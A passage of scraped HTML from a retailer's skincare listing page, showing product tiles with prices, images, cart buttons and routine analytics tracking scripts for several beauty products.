    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000818233"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="d269e8c4347fe610d1f9d8d14b" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/the-elevator-50ml-000818233.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000818233-R593569006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000818233-R593569006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000818233-R593569006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Trinny London - The Elevator 50ml"
                     title="Trinny London - The Elevator 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R593569006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/the-elevator-50ml-000818233.html" title="The Elevator 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Trinny London</span>
        </h5>
    
</a>

            <a href="/us/the-elevator-50ml-000818233.html" title="The Elevator 50ml">
    <h6 class="product-name mb-0">
        The Elevator 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="95.0">
        
        $ 95.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000818233" value="{&quot;name&quot;:&quot;The Elevator 50ml&quot;,&quot;id&quot;:&quot;000818233&quot;,&quot;price&quot;:95,&quot;brand&quot;:&quot;Trinny London&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serum&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R593569006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000818233" value="{&quot;item_id&quot;:&quot;000818233&quot;,&quot;item_name&quot;:&quot;The Elevator 50ml&quot;,&quot;item_brand&quot;:&quot;Trinny London&quot;,&quot;item_category&quot;:&quot;Facial Serum&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R593569006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/the-elevator-50ml-000818233.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000855931" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000855931',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000855931", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000855931">
    











<div id="000855931" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000855931"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="42d761ed92fd9fbcec789ee2eb" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/soft-skin-cream-cleanser-100ml-000855931.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000855931-R692361006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000855931-R692361006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000855931-R692361006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - Soft Skin Cream Cleanser 100ml"
                     title="Jones Road - Soft Skin Cream Cleanser 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R692361006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/soft-skin-cream-cleanser-100ml-000855931.html" title="Soft Skin Cream Cleanser 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Jones Road</span>
        </h5>
    
</a>

            <a href="/us/soft-skin-cream-cleanser-100ml-000855931.html" title="Soft Skin Cream Cleanser 100ml">
    <h6 class="product-name mb-0">
        Soft Skin Cream Cleanser 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000855931" value="{&quot;name&quot;:&quot;Soft Skin Cream Cleanser 100ml&quot;,&quot;id&quot;:&quot;000855931&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Jones Road&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Face Cleanser&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R692361006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000855931" value="{&quot;item_id&quot;:&quot;000855931&quot;,&quot;item_name&quot;:&quot;Soft Skin Cream Cleanser 100ml&quot;,&quot;item_brand&quot;:&quot;Jones Road&quot;,&quot;item_category&quot;:&quot;Face Cleanser&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R692361006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/soft-skin-cream-cleanser-100ml-000855931.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000824500" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000824500',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000824500", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000824500">
    











<div id="000824500" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000824500"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="80570ca06ed54c6b538af60cd2" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/golden-tan-maximiser-after-sun-face-serum-30ml-000824500.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000824500-R606309006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000824500-R606309006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000824500-R606309006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Lancaster - Golden Tan Maximiser After Sun Face Serum 30ml"
                     title="Lancaster - Golden Tan Maximiser After Sun Face Serum 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R606309006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/golden-tan-maximiser-after-sun-face-serum-30ml-000824500.html" title="Golden Tan Maximiser After Sun Face Serum 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Lancaster</span>
        </h5>
    
</a>

            <a href="/us/golden-tan-maximiser-after-sun-face-serum-30ml-000824500.html" title="Golden Tan Maximiser After Sun Face Serum 30ml">
    <h6 class="product-name mb-0">
        Golden Tan Maximiser After Sun Face Serum 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="38.0">
        
        $ 38.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000824500" value="{&quot;name&quot;:&quot;Golden Tan Maximiser After Sun Face Serum 30ml&quot;,&quot;id&quot;:&quot;000824500&quot;,&quot;price&quot;:38,&quot;brand&quot;:&quot;Lancaster&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R606309006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000824500" value="{&quot;item_id&quot;:&quot;000824500&quot;,&quot;item_name&quot;:&quot;Golden Tan Maximiser After Sun Face Serum 30ml&quot;,&quot;item_brand&quot;:&quot;Lancaster&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R606309006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:38,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/golden-tan-maximiser-after-sun-face-serum-30ml-000824500.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000809782" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000809782',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000809782", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000809782">
    











<div id="000809782" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000809782"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="ec68e2c0eeb557d9f32b91998e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/retinoid-2-vitamin-a-face-serum-refill-30ml-000809782.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000809782-R576234006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000809782-R576234006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Skin Rocks - Retinoid 2 Vitamin A Face Serum Refill 30ml"
                     title="Skin Rocks - Retinoid 2 Vitamin A Face Serum Refill 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R576234006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/retinoid-2-vitamin-a-face-serum-refill-30ml-000809782.html" title="Retinoid 2 Vitamin A Face Serum Refill 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Skin Rocks</span>
        </h5>
    
</a>

            <a href="/us/retinoid-2-vitamin-a-face-serum-refill-30ml-000809782.html" title="Retinoid 2 Vitamin A Face Serum Refill 30ml">
    <h6 class="product-name mb-0">
        Retinoid 2 Vitamin A Face Serum Refill 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="91.0">
        
        $ 91.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
